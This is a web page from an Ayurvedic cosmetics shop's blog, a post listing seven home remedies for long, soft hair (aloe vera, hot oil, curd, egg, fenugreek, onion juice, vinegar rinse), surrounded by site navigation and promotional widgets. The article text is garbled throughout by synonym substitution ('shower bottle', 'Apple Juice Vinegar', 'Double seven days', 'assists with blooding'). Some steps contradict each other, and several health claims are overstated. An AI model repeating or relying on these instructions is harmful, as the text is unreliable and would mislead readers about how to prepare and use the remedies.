		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/hair-care/">Hair Care</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-17619" class="post-single-page post-17619 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-care category-tips tag-shoulder-length-hair">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://vedicline.com/category/tips/" rel="category tag">Tips</a>				</div>
			
							<h1 class="wd-entities-title title">7 Easy Ways To Get Silky, Long, And Soft Hair</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On December 24, 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="7 easy ways to get silky long and soft hair" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/12/12.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/12/12.jpg 1200w, https://vedicline.com/wp-content/uploads/2021/12/12-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/12/12-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/12/12-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/12/12-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/12/12-150x75.jpg 150w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>It&#8217;s hard not to feel jealous when you see somebody with long and delicious locks. All the more along these lines, when you discover that they were brought into the world with silky long hair that is lovely while you are left with hair that is dull and unpleasant. Bunched-up, unmanageable hair that needs sparkle isn&#8217;t exceptional among Indian ladies. In any case, a ton of ladies don&#8217;t understand that this is an issue with a fix. With the right s<a href="https://www.vedicline.com/how-to-care-hair/">ilky long hair</a><strong> </strong>care routine set up, your hair, as well, can make heads turn.</p><p>&nbsp;Here is a rundown of 7 straightforward medicines that will assist with supporting your hair&#8217;s wellbeing, making it long, satiny, and delicate.</p><h2 class="wp-block-heading">Step by step instructions to Make Your Hair Silky, Long, And Soft</h2><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair-1024x512.jpg" alt="" class="wp-image-17621" srcset="https://vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2021/12/tips-and-trick-for-long-hair.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><h6 class="has-normal-font-size wp-block-heading"><strong>1. Aloe Vera</strong></h6><p><strong>You Will Need</strong></p><ul class="wp-block-list"><li>Aloe Vera Leaf</li><li>2 tbsp Water</li><li>Shower Bottle</li><li>Planning Time</li><li>5 minutes</li></ul><p><strong>Treatment Time</strong></p><p>5 minutes</p><p><strong>Strategy</strong></p><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/12/14-1024x512.jpg" alt="How to get smooth hair naturally" class="wp-image-17622" srcset="https://vedicline.com/wp-content/uploads/2021/12/14-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/12/14-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/12/14-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/12/14-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/12/14-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2021/12/14.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><ol class="wp-block-list"><li>Cut an aloe vera leaf into two slices and concentrate two tablespoons of gel utilizing a spoon. Guarantee that you&#8217;re just extricating the reasonable gel and not the yellow.</li><li>Mix this gel until it gets to a smooth consistency.</li><li>Add two tablespoons of water to the gel and blend well.</li><li>Empty this fluid into a shower container and shake well.</li><li>Shower your hair with the aloe vera&nbsp;</li><li>Leave it on like you would a hair shower.</li></ol><p><strong>How Often?</strong></p><p>3-4 times each week.</p><p><strong>Why This Works</strong></p><p>Aloe vera is a plentiful wellspring of proteolytic chemicals that fix the harmed cells present in your scalp. This permits it to further develop follicle wellbeing and lift hair development. The dampness content of this fixing helps hydrate your hair and keep it adapted for the duration of the day. </p><h6 class="has-normal-font-size wp-block-heading">2. Hot Oil Massage &#8211; Coconut Oil/Olive Oil</h6><p><strong>You Will Need</strong></p><ul class="wp-block-list"><li>2-3 tbsp Coconut Oil/Olive Oil</li><li>Hot Towel</li><li>Planning Time</li><li>5 minutes</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/9-tips-to-maintain-healthy-scalp-for-hair-growth/" target="_self" rel="dofollow" class="ud63f561fc7dfbf847e35156f95b59118"><!-- INLINE RELATED POSTS 1/3 //--><style> .ud63f561fc7dfbf847e35156f95b59118 , .ud63f561fc7dfbf847e35156f95b59118 .postImageUrl , .ud63f561fc7dfbf847e35156f95b59118 .centered-text-area { min-height: 80px; position: relative; } .ud63f561fc7dfbf847e35156f95b59118 , .ud63f561fc7dfbf847e35156f95b59118:hover , .ud63f561fc7dfbf847e35156f95b59118:visited , .ud63f561fc7dfbf847e35156f95b59118:active { border:0!important; } .ud63f561fc7dfbf847e35156f95b59118 .clearfix:after { content: ""; display: table; clear: both; } .ud63f561fc7dfbf847e35156f95b59118 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .ud63f561fc7dfbf847e35156f95b59118:active , .ud63f561fc7dfbf847e35156f95b59118:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .ud63f561fc7dfbf847e35156f95b59118 .centered-text-area { width: 100%; position: relative; } .ud63f561fc7dfbf847e35156f95b59118 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud63f561fc7dfbf847e35156f95b59118 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud63f561fc7dfbf847e35156f95b59118 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud63f561fc7dfbf847e35156f95b59118:hover .ctaButton { background-color: #F39C12!important; } .ud63f561fc7dfbf847e35156f95b59118 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud63f561fc7dfbf847e35156f95b59118 .ud63f561fc7dfbf847e35156f95b59118-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud63f561fc7dfbf847e35156f95b59118:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud63f561fc7dfbf847e35156f95b59118-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">9 Tips to Maintain Healthy Scalp for hair growth</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Treatment Time</strong></p><p>45 minutes</p><p><strong>Strategy</strong></p><ol class="wp-block-list"><li>Take 2-3 tablespoons (contingent upon the length of your hair) of your picked oil and heat it for two or three seconds until it is somewhat warm.</li><li>Knead the warm oil into your scalp and let it work through the length of your hair.</li><li>Knead your scalp for around 15 minutes and afterward leave the oil on for 30 extra minutes.</li><li>Cover your hair with a hot towel while you stand by.</li><li>Wash your hair with a gentle sans sulfate cleanser and get done with the <a href="https://www.vedicline.com/product/conditioner-with-rice-protein-aloe-vera/">conditioner</a>.</li></ol><p><strong>How Often?</strong></p><p>Double seven days.</p><p><strong>Why This Works</strong></p><p>A hot oil back rub can assist with invigorating your hair follicles, helping hair development. It is a proficient profound molding treatment for your hair which likewise battles issues like dandruff and tingling. Coconut oil supports your strands with its rich fatty oil content. It likewise can infiltrate profoundly into your hair shafts, considering ideal sustenance. Olive oil is loaded with cell reinforcements, unsaturated fats, and nutrient E, which assist with molding your hair while forestalling and fixing hair harm and keeping it silky long hair.</p><h5 class="has-normal-font-size wp-block-heading">3. Curd</h5><p><strong>You Will Need</strong></p><ul class="wp-block-list"><li>1 cup Curd</li><li>2 tbsp Amla Powder</li><li>Planning Time</li><li>2 minutes</li></ul><p><strong>Treatment Time</strong></p><p>30 minutes</p><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/12/15-1024x512.jpg" alt="Get silky smooth hair" class="wp-image-17625" srcset="https://vedicline.com/wp-content/uploads/2021/12/15-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/12/15-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/12/15-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/12/15-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/12/15-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2021/12/15.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p><strong>Technique</strong></p><ol class="wp-block-list"><li>Join the two fixings until you get a smooth combination.</li><li>Apply these fixings onto your scalp and hair.</li><li>When your hair is totally covered, leave the veil on for around 30 minutes.</li><li>Wash your hair with a gentle sulfate cleanser.</li><li>Wrap up with conditioner.</li></ol><p><strong>How Often?</strong></p><p>1-2 times each week.</p><p><strong>Why This Works</strong></p><p>Curd contains nutrients B5 and D which are fundamental for hair wellbeing. It reinforces your hair shafts from the inside while additionally warding off issues like dandruff. The alma in this cover helps give your scalp a nutrient C lift, supporting hair development.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/" target="_self" rel="dofollow" class="u013ffe39aafc97a15b60146f7ad19f14"><!-- INLINE RELATED POSTS 2/3 //--><style> .u013ffe39aafc97a15b60146f7ad19f14 , .u013ffe39aafc97a15b60146f7ad19f14 .postImageUrl , .u013ffe39aafc97a15b60146f7ad19f14 .centered-text-area { min-height: 80px; position: relative; } .u013ffe39aafc97a15b60146f7ad19f14 , .u013ffe39aafc97a15b60146f7ad19f14:hover , .u013ffe39aafc97a15b60146f7ad19f14:visited , .u013ffe39aafc97a15b60146f7ad19f14:active { border:0!important; } .u013ffe39aafc97a15b60146f7ad19f14 .clearfix:after { content: ""; display: table; clear: both; } .u013ffe39aafc97a15b60146f7ad19f14 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u013ffe39aafc97a15b60146f7ad19f14:active , .u013ffe39aafc97a15b60146f7ad19f14:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u013ffe39aafc97a15b60146f7ad19f14 .centered-text-area { width: 100%; position: relative; } .u013ffe39aafc97a15b60146f7ad19f14 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u013ffe39aafc97a15b60146f7ad19f14 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u013ffe39aafc97a15b60146f7ad19f14 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u013ffe39aafc97a15b60146f7ad19f14:hover .ctaButton { background-color: #F39C12!important; } .u013ffe39aafc97a15b60146f7ad19f14 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u013ffe39aafc97a15b60146f7ad19f14 .u013ffe39aafc97a15b60146f7ad19f14-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u013ffe39aafc97a15b60146f7ad19f14:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u013ffe39aafc97a15b60146f7ad19f14-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Preserving and Enhancing Your Hair With Natural Hair Growth Tips Revealed!</span></div></div></div><div class="ctaButton"></div></a></div><h6 class="has-normal-font-size wp-block-heading">4. Eggs</h6><p><strong>You Will Need</strong></p><p>entire Egg</p><p>one tbsp Olive Oil</p><p>1 tbsp Honey</p><p>Shower Cap</p><p>Planning Time 2 minutes</p><p><strong>Treatment Time</strong></p><p>30 minutes</p><p><strong>Strategy</strong></p><ol class="wp-block-list"><li>Whisk the fixings together to get an all-around joined combination.</li><li>Apply this cover onto your scalp and your hair.</li><li>When your scalp and hair are totally covered, sit tight for 30 minutes.</li><li>Cover your hair with a shower cap while you hold on to stay away from a wreck.</li><li>Wash your hair with cool water and a gentle without sulfate cleanser.</li><li>Get done with the conditioner.</li></ol><p><strong>How Frequently?</strong></p><p>1-2 times each week.</p><p><strong>Why This Works</strong></p><p>Eggs are one of the most plentiful protein sources. It gives your hair sustenance and sparkle while additionally working on its surface. It helps fix hair harm and adds life to dull hair. Consistently utilizing this hair veil will help fortify and condition your hair while making it more reasonable.</p><h6 class="has-normal-font-size wp-block-heading">5. Fenugreek Seeds</h6><p><strong>You Will Need</strong></p><ul class="wp-block-list"><li>¼ cup Fenugreek Seeds</li><li>1 cup Water</li><li>Planning Time</li><li>12 hours</li></ul><p><strong>Treatment Time</strong></p><p>30 minutes</p><p><strong>Strategy</strong></p><ol class="wp-block-list"><li>Splash fenugreek seeds in water and leave it short-term.</li><li>In the first part of the day, mix the seeds adding a tad of the water that was absorbed to get a smooth and predictable surface.</li><li>Apply this glue onto your hair &amp; scalp</li><li>Leave the fenugreek glue in your hair for around 30 minutes.</li><li>Wash your hair without sulfate cleanser.</li><li>Get done with the conditioner.</li></ol><p><strong>How Frequently?</strong></p><p>One time each week.</p><p><strong>Why This Works</strong></p><p>Fenugreek seeds are plentiful in protein, iron, nutrient C, potassium, and lecithin. These fundamental hair supplements cooperate to forestall balding, dandruff, harm, and turning gray while advancing hair thickening and strength.</p><h6 class="has-normal-font-size wp-block-heading">6. Onion Juice</h6><p><strong>You Will Need</strong></p><ul class="wp-block-list"><li>Juice from a Huge Onion</li><li>3-4 drops Lavender Fundamental Oil</li><li>Planning Time</li><li>2 minutes</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/after-pregnancy-tips/" target="_self" rel="dofollow" class="u057197949908acfbce0f3ddc787f6990"><!-- INLINE RELATED POSTS 3/3 //--><style> .u057197949908acfbce0f3ddc787f6990 , .u057197949908acfbce0f3ddc787f6990 .postImageUrl , .u057197949908acfbce0f3ddc787f6990 .centered-text-area { min-height: 80px; position: relative; } .u057197949908acfbce0f3ddc787f6990 , .u057197949908acfbce0f3ddc787f6990:hover , .u057197949908acfbce0f3ddc787f6990:visited , .u057197949908acfbce0f3ddc787f6990:active { border:0!important; } .u057197949908acfbce0f3ddc787f6990 .clearfix:after { content: ""; display: table; clear: both; } .u057197949908acfbce0f3ddc787f6990 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u057197949908acfbce0f3ddc787f6990:active , .u057197949908acfbce0f3ddc787f6990:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u057197949908acfbce0f3ddc787f6990 .centered-text-area { width: 100%; position: relative; } .u057197949908acfbce0f3ddc787f6990 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u057197949908acfbce0f3ddc787f6990 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u057197949908acfbce0f3ddc787f6990 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u057197949908acfbce0f3ddc787f6990:hover .ctaButton { background-color: #F39C12!important; } .u057197949908acfbce0f3ddc787f6990 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u057197949908acfbce0f3ddc787f6990 .u057197949908acfbce0f3ddc787f6990-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u057197949908acfbce0f3ddc787f6990:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u057197949908acfbce0f3ddc787f6990-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">SKINCARE TIPS FOR PREGNANT LADIES</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Treatment Time</strong></p><p>10-15 minutes</p><p><strong>Strategy</strong></p><ol class="wp-block-list"><li>Blend the fixings until you get an all-around consolidated arrangement.</li><li>Apply this arrangement onto your scalp while kneading it tenderly with your fingertips.</li><li>Leave the onion squeeze on for around 10-15 minutes.</li><li>Wash your hair without sulfate cleanser.</li><li>Get done with the conditioner.</li></ol><p><strong>How Frequently?</strong></p><p>Double seven days.</p><p><strong>Why This Works</strong></p><p>Onion juice helps control hair fall, support hair development, and furthermore re-develop hair.</p><p>This is most likely owed to its high sulfur content which assists with blooding, taking into account better sustenance. It is additionally a rich wellspring of supplements like biotin, manganese, flavonoids, nutrient C, phosphorus, folic corrosive, and copper, all of which assist with re-establishing wellbeing and try to please hair.</p><h6 class="has-normal-font-size wp-block-heading">7. Apple Juice Vinegar</h6><p><strong>You Will Need</strong></p><ul class="wp-block-list"><li>1 tbsp. Apple Juice Vinegar</li><li>1 cup Water</li><li>Planning Time</li><li>2 minutes</li></ul><p><strong>Treatment Time</strong></p><p>5 minutes</p><p><strong>Strategy</strong></p><ol class="wp-block-list"><li>Weaken the apple juice vinegar with some water and put it to the side in a container.</li><li>Wash your hair with a gentle sulfate cleanser.</li><li>Continue to condition your hair.</li><li>After you&#8217;ve molded your hair, pour the weakened apple juice vinegar through it.</li><li>Try not to flush your hair any further.</li></ol><p><strong>How Regular?</strong></p><p>One time each week.</p><p><strong>Why This Works</strong></p><p>This treatment disposes of soil, soil, grime, and development from your hair. It explains your hair without the utilization of brutal synthetic substances, leaving it feeling delicate and looking sleek.</p><h6 class="wp-block-heading" style="font-size:23px">Conclusion </h6><p>Since you know how to make your hair sleek, long, and delicate, what are you hanging tight for? It&#8217;s time you check these cures out. long silky hair isn&#8217;t so impossible as you might suspect, with the right standard you, as well, can be brandishing the perfect hair. Did you like our tips? </p>
					</div>
	
</article>




			
				<div class="wd-single-footer">
											<div class="tags-list">
							<a href="https://vedicline.com/tag/shoulder-length-hair/" rel="tag">shoulder length hair</a>						</div>
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/&media=https://vedicline.com/wp-content/uploads/2021/12/12.jpg&description=7+Easy+Ways+To+Get+Silky%2C+Long%2C+And+Soft+Hair" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/7-easy-ways-to-get-silky-long-and-soft-hair/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/10-symptoms-treatments-for-dry-skin-allergies/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">10 Symptoms &#038; Treatments For Dry Skin Allergies</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/there-are-six-easy-ways-to-make-your-skin-glow-overnight/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">There are six easy ways to make your skin glow overnight</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7-easy-ways-to-get-silky-long-and-soft-hair/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
